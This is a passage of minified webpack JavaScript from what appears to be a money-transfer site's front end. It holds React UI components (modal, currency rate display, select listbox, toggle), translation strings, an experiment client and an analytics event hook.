sName:(0,r.Ly)(p.imageAlignmentContainer,p.paddingMdTopMobile)},a.createElement("div",{className:p.imageContainer},a.createElement(x.F,{sources:D,fallback:M,className:p.image,styleSheet:c,disableLazyLoad:!0,fetchPriority:"high"}))),V&&a.createElement("div",{className:p.disclaimerBelowImg},a.createElement(T.A,(0,o.Cl)({disclaimer:B,fontSize:N.Z.FINE_PRINT,theme:e.theme},n))))}},365605:(e,t,n)=>{"use strict";n.d(t,{l:()=>p});var o=n(585608),a=n(98478),r=n(514041),i=n(832732),s=n(508102),l=n(533064),c=n(905281),u=n(100262),d=function(e,t){var n=e.style;return{disabled:n({opacity:i.opacity.opacityIsDisabled}),outline:n({display:"inline-block",borderRadius:t/2,lineHeight:0,$nest:{"&:focus-within":(0,o.Cl)({},(0,c.TR)(u._k.focusOutline))}})}};function p(e){var t=(0,s.Ay)().styleSheet,n=30,o=50,c=(0,l.I)((function(e){return d(e,n)}),t);return r.createElement("div",{className:e.disabled?c.disabled:c.outline},r.createElement(a.A,{onChange:e.onToggle,checked:e.checked,uncheckedIcon:!1,checkedIcon:!1,onHandleColor:i.color.backgroundDefault,offHandleColor:i.color.backgroundDefault,onColor:u._k.button.primary.background,offColor:i.color.backgroundActionPrimaryInactive,disabled:e.disabled,height:n,width:o,activeBoxShadow:"none"}))}},108920:(e,t,n)=>{"use strict";n.d(t,{H:()=>l});var o=n(514041),a=n(508102),r=n(489243),i=function(e,t){var n=(0,e.style)({border:"solid ".concat(r.colorBrandGray14),borderWidth:"0 1em 1em 0",display:"inline-block",width:"10px",height:"10px",fontSize:"2px",borderRadius:"1px"},function(e){switch(e){case"down":return{transform:"rotate(45deg)","-webkit-transform":"rotate(45deg)",marginBottom:"6px",marginRight:"2px"};case"up":return{transform:"rotate(-135deg)","-webkit-transform":"rotate(-135deg)",marginTop:"6px",marginRight:"2px"};case"left":return{transform:"rotate(135deg)","-webkit-transform":"rotate(135deg)"};case"right":return{transform:"rotate(-45deg)","-webkit-transform":"rotate(-45deg)",marginRight:"2px"}}}(t));return{arrow:n}};var s=n(294362);function l(e){var t=e.direction,n=void 0===t?"down":t,r=e.className,l=void 0===r?"":r,c=(0,a.Ay)().styleSheet,u=o.useMemo((function(){return i(c,n)}),[c,n]);return o.createElement("i",{className:(0,s.Ly)(u.arrow,l)})}},367977:(e,t,n)=>{"use strict";n.d(t,{A:()=>m});var o=n(585608),a=n(514041),r=n(141586),i=n(606072),s=n(977367),l=n(533064),c=n(497496),u=n(508102),d=n(959928),p=n(792571);const m=function(e){var t=e.flagClass,n=e.receiveSVG,m=e.receiveAltText,h=e.styleSheet,f=e.sendSVG,g=e.sendAltText,v=e.theme,y=a.useCallback((function(){return function(e,t){var n=e.style;return{flag:t||n({border:"1px solid #E2EAF7",width:"100%",height:"100%",$nest:(0,o.Cl)((0,o.Cl)({},i.pL.mdUp({width:"64px"})),i.pL.smDown({width:"48px"}))}),rightArrow:n((0,s.Lc)("lg","horizontal"),{width:"24px"})}}(h,t)}),[h,t]),C=(0,u.Ay)().context.imageOptimizationServiceUrl,E=(0,l.I)(y,h);return a.createElement("div",null,a.createElement("img",{className:E.flag,src:(0,c.p4)(C,f),alt:g}),a.createElement("img",{src:r.bu.includes(v)?d:p,className:E.rightArrow,alt:"Right arrow"}),a.createElement("img",{className:E.flag,src:(0,c.p4)(C,n),alt:m}))}},453777:(e,t,n)=>{"use strict";n.d(t,{F:()=>c});var o=n(585608),a=n(514041),r=n(294362),i=n(606072),s=n(825705),l=function(e){var t=e.sources,n=e.fallback,r=e.className,l=e.disableLazyLoad,c=e.fetchPriority,u=t.filter((function(e){return Boolean(e.srcSet)})).map((function(e,t){var n=e.srcSet,o=e.media,r=e.type,s=o?i.z4[o]:"",l="".concat(n).concat(t);return a.createElement("source",{key:l,srcSet:n,media:s,type:r})}));return a.createElement("picture",null,t.length>1&&u,a.createElement(s.w,(0,o.Cl)({fetchPriority:c,disableLazyLoad:l},n,{className:r})))};l.displayName="Picture";var c=function(e){var t,n,s,c,u=e.sources.filter((function(e){var t=e.srcSet,n=e.media;return!t&&n})).map((function(e){return e.media})),d=(t=e.styleSheet,n=u,s=t.style,c=Object.assign.apply(Object,(0,o.fX)([{}],(0,o.zs)(n.map((function(e){return(0,o.Cl)({},i.pL[e]((0,o.Cl)({},i.NP.hide)))}))),!1)),{mediaStyles:Object.keys(c).length?s({$nest:c}):""});return a.createElement(l,(0,o.Cl)({},e,{className:(0,r.Ly)(e.className,d.mediaStyles)}))};c.displayName="MediaQsPicture"},152883:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var o=n(585608),a=n(514041),r=n(294362),i=n(480938),s=n(606072),l=n(919205),c=n(235167);const u=function(e){function t(){var t=e.apply(this,(0,o.fX)([],(0,o.zs)(arguments),!1))||this;return t.state={open:!!t.props.isOpen},t.open=function(e){document.addEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!0},e)},t.close=function(e){document.removeEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!1},(function(){t.props.onClose&&t.props.onClose(),e&&e()}))},t.stopPropagation=function(e){e.stopPropagation()},t.closeWhenEscPressed=function(e){27===e.keyCode&&t.close()},t.overflowScrolled=function(e){t.props.onScroll&&t.props.onScroll(e)},t}return(0,o.C6)(t,e),t.prototype.componentDidMount=function(){this.props.onScroll&&this.div&&this.div.addEventListener("scroll",this.overflowScrolled)},t.prototype.componentWillUnmount=function(){this.state.open&&document.removeEventListener("keyup",this.closeWhenEscPressed),this.div&&this.div.removeEventListener("scroll",this.overflowScrolled)},t.prototype.render=function(){var e=this,n=t,o=(0,c.G)(this.props.context,"components.common.Modal",n.defineStyles.bind(n,this.props.styleSheet));return a.createElement("div",{className:(0,r.Ly)(o.overlay,this.state.open?o.overlayOpened:o.overlayClosed),onClick:this.close.bind(this,void 0)},a.createElement("div",{ref:function(t){e.div=t},className:(0,r.Ly)(o.container,this.state.open?o.containerOpened:o.containerClosed,this.props.alwaysFullScreen?(0,r.Ly)(this.props.fullScreenLimitedWidth?o.containerWithLimitedWidth:o.containerFullScreen,!this.props.disableScroll&&o.elasticOverflowY):o.containerVariableScreen,!this.props.alwaysFullScreen&&(this.state.open?o.containerVariableScreenOpened:o.containerVariableScreenClosed)),onClick:this.stopPropagation},!this.props.hideCloseButton&&a.createElement("button",{className:"orca-icon orca-icon-x ".concat(o.closeButton),onClick:this.close.bind(this,void 0)},a.createElement("span",{className:o.closeButtonText},"Close Modal")),this.props.children))},t.defineStyles=function(e){var t=e.style;return{overlay:t((0,s.cJ)("none"),{position:"fixed",zIndex:s.IQ.modal,backgroundColor:"rgba(33, 46, 97, 0.5)",alignItems:"center",transition:"opacity 200ms ease-in-out",display:"flex",justifyContent:"center"}),overlayOpened:t({visibility:"visible",opacity:1}),overlayClosed:t({visibility:"hidden",opacity:0}),elasticOverflowY:t(s.Lr.elasticOverflowY),containerFullScreen:t((0,s.cJ)("none"),{height:"auto"}),containerWithLimitedWidth:t((0,s.cJ)("none"),(0,s.cJ)("auto","left"),{height:"auto",width:"100%",maxWidth:"576px"}),containerVariableScreen:t({$nest:(0,o.Cl)((0,o.Cl)({},s.pL.xsOnly((0,o.Cl)((0,o.Cl)({height:"auto"},s.Lr.elasticOverflowY),(0,s.cJ)("none")))),s.pL.smUp((0,o.Cl)((0,o.Cl)({},s.Lr.rounded),{top:"50%"})))}),containerVariableScreenOpened:t({$nest:(0,o.Cl)({},s.pL.smUp({transform:"translateY(-50%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 0ms"}))}),containerVariableScreenClosed:t({$nest:(0,o.Cl)({},s.pL.smUp({transform:"translateY(-250%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 200ms"}))}),container:t((0,s.eV)("none"),{backgroundColor:"white",position:"absolute"}),containerOpened:t({visibility:"visible",opacity:1}),containerClosed:t({opacity:0,visibility:"hidden"}),closeButton:t(l.hW.base,(0,s.eV)("sm","all"),s.Dk.h6,s.Hm.textDark1,{background:"transparent",position:"absolute",top:i.HbT,right:i.COg,zIndex:2,$nest:{"&:hover, &:focus, &:active":{textDecoration:"none",outline:"none"}}}),closeButtonText:t({display:"none"})}},t}(a.Component)},102837:(e,t,n)=>{"use strict";n.d(t,{A:()=>m});var o=n(585608),a=n(514041),r=n(294362),i=n(480938),s=n(295501),l=n(533064),c=n(977367),u=n(235167);const d=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),t.defineStyles=function(e){var t=e.style;return{rateSymbol:t({position:"relative",fontSize:"0.5em",top:"-0.7em",left:0}),currencyCode:t({fontSize:"0.5em",$nest:{"&:before":{content:'" "'}}})}},t.prototype.render=function(){var e=t,n=(0,u.G)(this.props.context,"components.common.Rate",e.defineStyles.bind(e,this.props.styleSheet));return a.createElement("span",{className:this.props.className},this.showSymbol()&&a.createElement("sup",{className:n.rateSymbol},this.getRateSymbol()),this.props.rate&&this.props.rate.trim(),this.showCurrencyCode()&&a.createElement("span",{className:n.currencyCode},this.getCurrencyCode()))},t.prototype.showSymbol=function(){var e=this.props.context.currency;return!!(e&&e.currentReceive&&e.currentSend)&&this.preferSymbol()},t.prototype.getRateSymbol=function(){var e,t,n,o;return this.props.currency?this.props.currency.symbol:"send"===this.props.currencyType?(null===(t=null===(e=this.props.context.currency)||void 0===e?void 0:e.currentSend)||void 0===t?void 0:t.symbol)||"":(null===(o=null===(n=this.props.context.currency)||void 0===n?void 0:n.currentReceive)||void 0===o?void 0:o.symbol)||""},t.prototype.showCurrencyCode=function(){var e=this.props.context.currency;return!!(e&&e.currentReceive&&e.currentSend)&&!this.preferSymbol()},t.prototype.getCurrencyCode=function(){var e,t,n,o;return this.props.currency?this.props.currency.code:"send"===this.props.currencyType?(null===(t=null===(e=this.props.context.currency)||void 0===e?void 0:e.currentSend)||void 0===t?void 0:t.code)||"":(null===(o=null===(n=this.props.context.currency)||void 0===n?void 0:n.currentReceive)||void 0===o?void 0:o.code)||""},t.prototype.preferSymbol=function(){if("true"===this.props.useSymbol)return!0;if("false"===this.props.useSymbol)return!1;var e=this.props.context.currency;return(null==e?void 0:e.currentSend.preferSymbol)&&(null==e?void 0:e.currentReceive.preferSymbol)},t.defaultProps={useSymbol:"default"},t}(a.Component);function p(e){var t,n=e.sendRateProps,u=e.receiveRateProps,p=e.useSymbol,m=e.rateClassName,h=e.styleSheet,f=(0,l.I)((function(){return function(e){var t=e.style;return{container:t({display:"flex",alignItems:"center",justifyContent:"center",gap:i.HbT}),rate:t({display:"inline"},(0,c.Lc)("none","bottom"),c.cs.h2,c.Mi.baseFonts,{fontWeight:"normal"})}}(h)}),h),g=(0,r.Ly)(f.rate,m);return a.createElement("div",{className:(0,r.Ly)(f.container,e.className)},a.createElement(d,(0,o.Cl)({currencyType:"send",rate:null!==(t=null==n?void 0:n.rate)&&void 0!==t?t:"1",currency:null==n?void 0:n.currency,useSymbol:p,className:g},(0,s.W)(e))),a.createElement("span",{className:g},"="),a.createElement(d,(0,o.Cl)({currencyType:"receive",rate:u.rate,currency:u.currency,useSymbol:p,className:g},(0,s.W)(e))))}p.defaultProps={useSymbol:"default"};const m=p},825705:(e,t,n)=>{"use strict";n.d(t,{w:()=>a});var o=n(514041),a=function(e){var t=e.alt,n=void 0===t?"":t,a=e.className,r=void 0===a?"":a,i=e.src,s=void 0===i?"":i,l=e.srcSets,c=void 0===l?[]:l,u=Array.isArray(e.sizes)?e.sizes:[e.sizes],d=c.reduce((function(e,t){var n=t.src+(t.width?" ".concat(t.width):"");return(e?"".concat(e,", "):"")+n}),"");return o.createElement("img",{loading:e.disableLazyLoad?"eager":"lazy",src:s,alt:n,className:r,srcSet:d,sizes:u.join(", "),fetchpriority:e.fetchPriority})};a.displayName="ResponsiveImage"},982158:(e,t,n)=>{"use strict";n.d(t,{l:()=>C});var o=n(585608),a=n(514041),r=n(294362),i=n(508102),s=n(533064),l=n(480938),c=n(321511),u=n(100262),d=n(283653),p=function(e){var t=e.style,n=(0,u.iV)(d.A.LIGHT),a={display:"flex",flexDirection:"column",gap:(0,u.uI)("betweenListItems"),background:n.background,boxShadow:"0px 3px 6px 0px rgba(134, 150, 167, 0.5)",listStyle:"none",margin:0},r={display:"flex",alignItems:"center",cursor:"pointer",color:n.typography.text,$nest:{"&:hover":{backgroundColor:n.select.backgroundHover}}};return{wrapper:t({position:"relative",display:"inline-block"}),trigger:t({display:"flex",cursor:"pointer",alignItems:"center",gap:(0,u.uI)("sm"),$nest:{"&:focus-visible":(0,o.Cl)((0,o.Cl)({},(0,u.TR)(n.focusOutline)),(0,u.vI)("sm"))}}),triggerDisabled:t({opacity:u.YT.disabled,cursor:"not-allowed",pointerEvents:"none"}),listboxDropdown:t(a,(0,u.IR)("sm"),{position:"absolute",top:"100%",right:0,zIndex:1001}),listboxFullscreen:t(a,(0,u.IR)("safeArea","vertical"),(0,u.IR)("lg","horizontal"),{position:"fixed",top:0,right:0,height:"100%",width:"100%",maxWidth:(0,c.px)(l.fd),overflow:"auto",zIndex:1001}),listboxHidden:t({display:"none !important"}),optionDropdown:t(r,(0,u.IR)("sm","horizontal"),(0,u.vI)("md"),{height:(0,c.px)(u.e3.selectOptionSmall),justifyContent:"space-between",$nest:(0,o.Cl)((0,o.Cl)({},r.$nest),{"&::after":(0,o.Cl)({color:n.select.icon},(0,u.IR)("inForm","left"))})}),optionFullscreen:t(r,(0,u.IR)("mdSm","vertical"),(0,u.IR)("lg","horizontal"),(0,u.vI)("lg"),{lineHeight:1.2,$nest:(0,o.Cl)((0,o.Cl)({},r.$nest),{"&::before":(0,o.Cl)((0,o.Cl)({opacity:u.YT.scrim},(0,u.XP)("mdLg","negativeLeft")),(0,u.XP)("iconToText","right"))})}),backButton:t((0,u.XP)("largeIconToContent","bottom"),{background:"none",border:"none",padding:0,cursor:"pointer",alignSelf:"flex-start",$nest:{"& img":{height:u.e3.iconLarge,width:"auto"},"&:focus-visible":(0,o.Cl)((0,o.Cl)({},(0,u.TR)(n.focusOutline)),(0,u.vI)("sm"))}}),optionSelected:t({backgroundColor:n.select.backgroundFocus,$nest:{"&:hover":{backgroundColor:n.select.backgroundFocus}}}),optionHighlighted:t((0,u.TR)(n.focusOutline,"-2px"),{backgroundColor:n.select.backgroundFocus,$nest:{"&:hover":{backgroundColor:n.select.backgroundFocus}}}),optionDisabled:t({opacity:u.YT.disabled,cursor:"not-allowed",pointerEvents:"none"})}};var m=n(664235);function h(e){var t=e.option,n=e.index,o=e.optionId,i=e.isSelected,s=e.isHighlighted,l=e.isKeyboardNavigation,c=e.variant,u=e.styles,d=e.renderOption,p=e.onMouseEnter,m=e.onClick,h=e.optionRef,f="fullscreen"===c?u.optionFullscreen:u.optionDropdown,g={option:t,index:n,isSelected:i,isHighlighted:s,isKeyboardNavigation:l},v=i&&"dropdown"===c?"orca-icon orca-icon-check-mark after":i&&"fullscreen"===c?"orca-icon orca-icon-check-mark before":void 0,y=(0,r.Ly)(f,i&&u.optionSelected,l&&s&&u.optionHighlighted,t.disabled&&u.optionDisabled,v);return a.createElement("li",{ref:h,id:o,role:"option","aria-selected":i,"aria-disabled":t.disabled,className:y,onMouseEnter:p,onClick:m},d?d(g):t.label)}var f=n(379212);function g(e){var t=e.listboxId,n=e.options,o=e.selectedValue,i=e.highlightedIndex,s=e.isKeyboardNavigation,l=e.variant,c=e.styles,u=e.getOptionId,d=e.renderOption,p=e.onOptionSelect,g=e.onOptionHover,v=e.onClose,y=e.listboxClassName,C=e.isOpen,E=a.useRef(new Map),b="fullscreen"===l?c.listboxFullscreen:c.listboxDropdown,I=(0,r.Ly)(b,y,!C&&c.listboxHidden);return a.useEffect((function(){var e=E.current.get(i);(null==e?void 0:e.scrollIntoView)&&e.scrollIntoView({block:"nearest"})}),[i]),a.createElement("ul",{id:t,role:"listbox",className:I,hidden:!C},C&&a.createElement(a.Fragment,null,"fullscreen"===l&&a.createElement("button",{type:"button",className:c.backButton,onClick:v,"aria-label":"Back"},a.createElement(m.A,{src:f})),n.map((function(e,t){var n=void 0!==o&&e.value===o,r=t===i;return a.createElement(h,{key:t,option:e,index:t,optionId:u(t),isSelected:n,isHighlighted:r,isKeyboardNavigation:s,variant:l,styles:c,renderOption:d,onMouseEnter:function(){return g(t)},onClick:function(){return!e.disabled&&p(e)},optionRef:function(e){e?E.current.set(t,e):E.current.delete(t)}})}))))}var v=function(e){e.nativeEvent.stopImmediatePropagation()},y=function(e,t){return"select-option-".concat(e,"-").concat(t)};function C(e){var t=e.options,n=e.selectedValue,l=e.onSelect,c=e.placeholder,u=e.renderTrigger,d=e.renderOption,m=e.variant,h=void 0===m?"dropdown":m,f=e.disabled,C=void 0!==f&&f,E=e.ariaLabel,b=e.ariaLabelledBy,I=e.listboxId,A=e.onOpenChange,T=e.onFocusChange,N=e.className,x=e.triggerClassName,S=e.listboxClassName,M=(0,i.Ay)(),L=M.styleSheet,O=M.componentInstanceId,D=(0,s.I)(p,L),w=(0,o.zs)(a.useState(!1),2),k=w[0],_=w[1],R=(0,o.zs)(a.useState(-1),2),z=R[0],j=R[1],V=(0,o.zs)(a.useState(!1),2),U=V[0],P=V[1],F=a.useRef(null),B=I||"select-listbox-".concat(O),H=a.useMemo((function(){return t.find((function(e){return e.value===n}))}),[t,n]),G=a.useCallback((function(){if(!C){var e=t.findIndex((function(e){return e.value===n}));j(e>=0?e:0),_(!0),null==A||A(!0)}}),[C,t,n,A]),W=a.useCallback((function(){_(!1),j(-1),P(!1),null==A||A(!1)}),[A]),Y=a.useCallback((function(e){l(e),W()}),[l,W]),Q=a.useCallback((function(){k?W():G()}),[k,G,W]),Z=a.useCallback((function(e){P(!1),j(e)}),[]),K=function(e){var t=e.isOpen,n=e.options,o=e.highlightedIndex,r=e.setHighlightedIndex,i=e.setIsKeyboardNavigation,s=e.onOpen,l=e.onClose,c=e.onSelect,u=a.useCallback((function(e){var a,u;switch(e.key){case"Enter":case" ":if(e.preventDefault(),t&&o>=0&&o<n.length){var d=n[o];d&&!d.disabled&&c(d)}else t||s();break;case"ArrowDown":e.preventDefault(),i(!0),t?r((function(e){for(var t,o=e+1;o<n.length&&(null===(t=n[o])||void 0===t?void 0:t.disabled);)o++;return o<n.length?o:e})):s();break;case"ArrowUp":e.preventDefault(),i(!0),t&&r((function(e){for(var t,o=e-1;o>=0&&(null===(t=n[o])||void 0===t?void 0:t.disabled);)o--;return o>=0?o:e}));break;case"Escape":t&&(e.preventDefault(),e.stopPropagation(),l());break;case"Home":if(t){e.preventDefault(),i(!0);for(var p=0;p<n.length&&(null===(a=n[p])||void 0===a?void 0:a.disabled);)p++;p<n.length&&r(p)}break;case"End":if(t){e.preventDefault(),i(!0);for(var m=n.length-1;m>=0&&(null===(u=n[m])||void 0===u?void 0:u.disabled);)m--;m>=0&&r(m)}break;case"Tab":t&&l()}}),[t,o,n,r,i,s,l,c]);return{handleKeyDown:u}}({isOpen:k,options:t,highlightedIndex:z,setHighlightedIndex:j,setIsKeyboardNavigation:P,onOpen:G,onClose:W,onSelect:Y}).handleKeyDown,X=a.useCallback((function(){null==T||T(!0)}),[T]),q=a.useCallback((function(){null==T||T(!1)}),[T]);a.useEffect((function(){if(k){var e=function(e){F.current&&!F.current.contains(e.target)&&W()};return document.addEventListener("mousedown",e),function(){return document.removeEventListener("mousedown",e)}}}),[k,W]);var J=(0,r.Ly)(D.trigger,C&&D.triggerDisabled,x),$=(null==H?void 0:H.label)||c||"";return a.createElement("div",{ref:F,className:(0,r.Ly)(D.wrapper,N)},a.createElement("div",{role:"combobox","aria-haspopup":"listbox","aria-expanded":k,"aria-controls":B,"aria-activedescendant":k&&z>=0?y(O,z):void 0,"aria-label":E,"aria-labelledby":b,"aria-disabled":C,tabIndex:C?-1:0,className:J,onMouseDown:v,onClick:Q,onKeyDown:K,onFocus:X,onBlur:q},u?u(H,k):$),a.createElement(g,{listboxId:B,options:t,selectedValue:n,highlightedIndex:z,isKeyboardNavigation:U,variant:h,styles:D,getOptionId:function(e){return y(O,e)},renderOption:d,onOptionSelect:Y,onOptionHover:Z,onClose:W,listboxClassName:S,isOpen:k}))}},974136:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var o=n(585608),a=n(514041),r=n(152883),i=n(865580),s=n(375324),l=n(295501),c=n(235167),u=n(697195);const d=function(e){function t(t){var n=e.call(this,t)||this;return n.onInputFocus=function(){n.state.scrolled||n.setState({scrolled:!1})},n.onModalScroll=function(e){var t=e;t&&t.target&&void 0!==t.target.scrollTop&&(t.target.scrollTop>44?n.state.scrolled||n.setState({scrolled:!0},(function(){return n.typeToFind.blur()})):t.target.scrollTop<3&&n.state.scrolled&&n.setState({scrolled:!1}))},n.state={scrolled:!1},n}return(0,o.C6)(t,e),t.prototype.render=function(){var e,n,d,p=this,m=(0,s.A)(this.props.context,this.props.styleSheet),h=t,f=(0,c.G)(this.props.context,"components.common.SelectionModal",h.defineStyles.bind(h,this.props.styleSheet)),g=null===(e=this.props.optionStyles)||void 0===e?void 0:e.focused,v=null===(n=this.props.optionStyles)||void 0===n?void 0:n.selected,y=null===(d=this.props.optionStyles)||void 0===d?void 0:d.result;return a.createElement(r.A,{ref:function(e){p.modal=e},styleSheet:this.props.styleSheet,context:this.props.context,alwaysFullScreen:!0,fullScreenLimitedWidth:this.props.fullScreenLimitedWidth,onClose:this.props.onClose,onScroll:this.onModalScroll},a.createElement("div",{className:"".concat(f.container," ").concat(m(i.Ay.GREY))},a.createElement(u.A,(0,o.Cl)({ref:function(e){p.typeToFind=e},options:this.props.options,topOptions:this.props.topOptions,renderOption:this.props.renderOption,placeholder:this.props.placeholder||"",searchboxName:this.props.searchboxName,selected:this.props.selected,scrollableResults:!1,onClose:this.props.onClose,onBlur:this.props.onBlur,onSelect:this.props.onSelect,onSelectKeyboard:this.props.onSelectKeyboard,onFocus:this.onInputFocus,optionEquals:this.props.optionEquals,listboxId:this.props.listboxId},(0,l.W)(this.props),{chunkSize:this.props.chunkSize,preventReorder:this.props.preventReorder,navigateOnSelectAnchor:this.props.navigateOnSelectAnchor,optionStyles:{focused:g,selected:v,result:y},withFloatingLabel:this.props.withFloatingLabel,labelText:this.props.labelText,withOptionsCycling:this.props.withOptionsCycling}))))},t.prototype.open=function(e){this.modal&&this.modal.open(e)},t.prototype.close=function(e){this.modal&&this.modal.close(e)},t.prototype.focusTypeToFind=function(){this.typeToFind&&this.typeToFind.focus()},t.defineStyles=function(e){return{container:(0,e.style)({width:"100%",minHeight:"100%"})}},t}(a.Component)},875002:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});const o=new(n(560147).S)({"Send money to":{de:"Geld senden nach",en:"Send money to",es:"Enviar dinero a",fr:"Envoyer de l'argent vers",it:"Invia denaro verso",ko:"받는 사람",nl:"Geld verzenden naar",pl:"Prześlij pieniądze do",pt:"Enviar dinheiro para",ro:"Trimite bani către",th:"โอนเงินไปที่",tl:"Mag-send ng pera sa",tr:"Şuraya para gönderin",vi:"Gửi tiền tới",zh:"汇款至",ja:"送金先",hi:"Kahan paise bhejane hain",bn:"এই দেশে মানি সেন্ড করুন"},Close:{de:"Schließen",en:"Close",es:"Cerrar",fr:"Fermer",it:"Chiudi",ko:"닫기",nl:"Sluiten",pl:"Zamknij",pt:"Fechar",ro:"Închide",th:"ปิด",tl:"Isara",tr:"Kapat",vi:"Đóng",zh:"关闭",ja:"閉じる",hi:"Band karein",bn:"বন্ধ করুন"}})},760772:(e,t,n)=>{"use strict";n.d(t,{r:()=>c});var o=n(585608),a=n(514041),r={US_CALIFORNIA_COOKIE_BANNER:{statsigName:"renderer-us-cookie-banner",exposeOn:"server",conditions:{country:"US",region:"california"}},LP_CALCULATOR_SPEED_ESTIMATES:{statsigName:"lp-calculator-speed-estimates",exposeOn:"client"},CLIENT_EXPOSURE_AA_TEST:{statsigName:"renderer-client-exposure-aa-test",exposeOn:"client"}},i="Test",s=n(508102),l=function(){function e(){}return e.init=function(e){this.initialized||(this.bootstrapData=e,this.initialized=!0)},e.getClient=function(){return(0,o.sH)(this,void 0,Promise,(function(){var e;return(0,o.YH)(this,(function(t){return"undefined"==typeof window?[2,null]:this.initialized&&this.bootstrapData?(this.clientPromise||(e=this.bootstrapData,this.clientPromise=n.e(8224).then(n.t.bind(n,925789,23)).then((function(t){var n=t.StatsigClient,o={environment:{tier:e.environmentTier}},a=new n(e.clientKey,e.user,o);return a.dataAdapter.setData(JSON.stringify(e.bootstrapValues)),a.initializeSync(),a}))),[2,this.clientPromise]):[2,null]}))}))},e.logExposure=function(e){return(0,o.sH)(this,void 0,Promise,(function(){var t;return(0,o.YH)(this,(function(n){switch(n.label){case 0:return[4,this.getClient()];case 1:return(t=n.sent())?(t.getExperiment(e),[2]):[2]}}))}))},e.logEvent=function(e,t,n){return(0,o.sH)(this,void 0,Promise,(function(){var a;return(0,o.YH)(this,(function(o){switch(o.label){case 0:return[4,this.getClient()];case 1:return(a=o.sent())?(a.logEvent({eventName:e,value:t,metadata:n}),[2]):[2]}}))}))},e.clientPromise=null,e.bootstrapData=null,e.initialized=!1,e}();function c(e){var t,n,o,c=(0,a.useRef)(!1),u=(0,s.Ay)().context,d=r[e],p=d.statsigName,m=null===(t=u.experiments)||void 0===t?void 0:t.bootstrapData,h=d.exposeOn,f=null===(o=null===(n=u.experiments)||void 0===n?void 0:n.allocations)||void 0===o?void 0:o[e],g=null==f?void 0:f.groupName;m&&l.init(m);var v=(0,a.useCallback)((function(){!c.current&&f&&(c.current=!0,l.logExposure(p))}),[p,f]);(0,a.useEffect)((function(){"client"===h&&v()}),[h,v]);var y=(0,a.useCallback)((function(){"manual"===h&&v()}),[h,v]),C=(0,a.useCallback)((function(e,t,n){l.logEvent(e,t,n)}),[]);return{isInTestGroup:(0,a.useCallback)((function(e){return void 0===e&&(e=i),g===e}),[g]),logExposure:y,logEvent:C}}},777402:(e,t,n)=>{"use strict";n.d(t,{E:()=>l,Z:()=>c});var o=n(585608),a=n(213714),r=n(514041),i=n(163785),s=n(628201),l="GTM_READY";function c(){var e=(0,o.zs)((0,r.useState)(null),2),t=e[0],n=e[1],c=(0,r.useCallback)((function(e,n){var o,r,l,c,u,d,p,m;if(t)if(e===s.D.WHATSAPP_CONVERSATION_INITIATED)null==t||t.sendEvent(a.Ut.WHATSAPP_CONVERSATION_INITIATED,{anonymousId:n.deviceEnvironmentId||"",customerId:(null===(o=n.customer)||void 0===o?void 0:o.customerId)||"",email:(null===(r=n.customer)||void 0===r?void 0:r.email)||"",firstName:(null===(l=n.customer)||void 0===l?void 0:l.firstName)||"",lastName:(null===(c=n.customer)||void 0===c?void 0:c.lastName)||"",phoneNumber:"",currency:(null===(d=null===(u=n.currency)||void 0===u?void 0:u.currentSend)||void 0===d?void 0:d.code)||"",language:(null===(p=n.customer)||void 0===p?void 0:p.language)||"",sendCountry:n.corridor.sendingCountry.iso3||"",receiveCountry:(null===(m=n.corridor.receivingCountry)||void 0===m?void 0:m.iso3)||"GLOBAL",eventId:i.v4()});else console.debug("Unsupported GTM event type: ".concat(e));else console.debug("Unable to send '".concat(e,"', gtmInstance is missing."))}),[t]);return(0,r.useEffect)((function(){function e(e){n(e.detail.gtmInstance)}return window.addEventListener(l,e),function(){window.removeEventListener(l,e)}}),[]),c}},306026:(e,t,n)=>{"use strict";n.d(t,{q:()=>s});var o=n(514041),a=['a[href]:not([tabindex="-1"])','button:not([disabled]):not([tabindex="-1"])','textarea:not([disabled]):not([tabindex="-1"])','input:not([disabled]):not([tabindex="-1"])','select:not([disabled]):not([tabindex="-1"])','[tabindex]:not([tabindex="-1"])'].join(","),r={preventScroll:!0},i=function(e){return Array.from(e.querySelectorAll(a)).filter((function(e){var t=e.getAttribute("tabindex");if(t&&parseInt(t,10)<0)return!1;var n=window.getComputedStyle(e);return"none"!==n.display&&"hidden"!==n.visibility}))},s=function(e,t){void 0===e&&(e={});var n=e.shouldCloseOnEscape,a=void 0===n||n,s=e.isOpen,l=void 0===s||s,c=e.initialFocusRef,u=e.returnFocusRef,d=(0,o.useRef)(null),p=(0,o.useRef)(null),m=(0,o.useRef)(!1),h=(0,o.useCallback)((function(){if(d.current)if(null==c?void 0:c.current)c.current.focus(r);else{var e=i(d.current);e.length>0?e[0].focus(r):d.current.hasAttribute("tabindex")&&d.current.focus(r)}}),[c]),f=(0,o.useCallback)((function(e){if(d.current){var t=i(d.current);if(0!==t.length){var n=t[0],o=t[t.length-1],a=document.activeElement;if(!(!!a&&d.current.contains(a)))return e.preventDefault(),void(e.shiftKey?o.focus(r):n.focus(r));e.shiftKey&&a===n?(e.preventDefault(),o.focus(r)):e.shiftKey||a!==o||(e.preventDefault(),n.focus(r))}}}),[]),g=(0,o.useCallback)((function(e){a&&t&&t()}),[a,t]),v=(0,o.useCallback)((function(e){"Tab"===e.key?f(e):"Escape"===e.key&&g(e)}),[f,g]);return(0,o.useLayoutEffect)((function(){var e;l&&!m.current&&(p.current=null!==(e=null==u?void 0:u.current)&&void 0!==e?e:document.activeElement),m.current=l}),[l,u]),(0,o.useEffect)((function(){if(l&&d.current)return h(),document.addEventListener("keydown",v),function(){var e;document.removeEventListener("keydown",v),(null===(e=p.current)||void 0===e?void 0:e.focus)&&p.current.focus()}}),[l,v,h]),{modalRef:d,onClose:t}}},31572:(e,t,n)=>{"use strict";n.d(t,{mW:()=>s,uO:()=>i});var o=n(585608),a=n(514041),r=function(e){return{serverSideContainer:(0,e.style)({height:0,padding:0,margin:0,overflow:"hidden"})}};function i(e){return{isServerSideRendering:s(),serverSideContainerStyles:a.useMemo((function(){return r(e)}),[e])}}function s(){var e=(0,o.zs)(a.useState(!0),2),t=e[0],n=e[1];return 